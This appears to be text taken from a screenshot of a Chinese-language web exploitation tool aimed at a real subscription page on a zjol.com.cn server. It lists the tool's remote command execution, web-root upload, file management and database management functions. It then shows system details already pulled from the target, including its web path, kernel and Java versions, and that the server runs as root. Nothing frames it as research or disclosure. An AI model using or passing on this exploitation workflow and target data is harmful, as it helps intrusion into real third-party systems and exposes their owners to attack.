 目标地址： http://enorthapi.zjol.com.cn:8084/subscription/pages/Subscription/subpage.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /usr/local/Tomcat6.0/webapps/subscription
java.home: /usr/java/jdk1.7.0_17/jre
java.version: 1.7.0_17
os.name: Linux
os.arch: amd64
os.version: 2.6.18-194.el5
user.name: root
user.home: /root
user.dir: /root
java.class.version: 51.0
java.class.path: /usr/local/Tomcat6.0/bin/bootstrap.jar
java.library.path: /usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Oracle Corporation
java.vendor.url: http://java.oracle.com/
java.vm.specification.version: 1.7
java.vm.specification.vendor: Oracle Corporation
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 23.7-b01
java.vm.vendor: Oracle Corporation
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.7
java.specification.vender:
java.specification.name: Java Platform API Specification